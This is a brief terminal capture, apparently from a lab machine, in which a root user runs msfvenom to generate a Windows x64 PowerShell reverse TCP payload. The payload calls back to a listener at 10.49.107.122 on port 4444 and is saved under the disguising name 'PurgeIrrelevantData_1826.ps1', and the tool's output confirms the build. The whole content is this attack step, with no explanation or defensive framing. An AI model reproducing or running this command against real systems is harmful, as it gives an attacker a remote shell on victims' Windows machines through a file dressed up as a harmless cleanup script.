 root@ip-10-49-107-122:~# root@ip-10-49-107-122:~#
root@ip-10-49-107-122:~#: command not found
root@ip-10-49-107-122:~# msfvenom -p windows/x64/powershell_reverse_tcp LHOST=10
.49.107.122 LPORT=4444 -f psh -o PurgeIrrelevantData_1826.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1893 bytes
Final size of psh file: 10176 bytes
Saved as: PurgeIrrelevantData_1826.ps1
root@ip-10-49-107-122:~#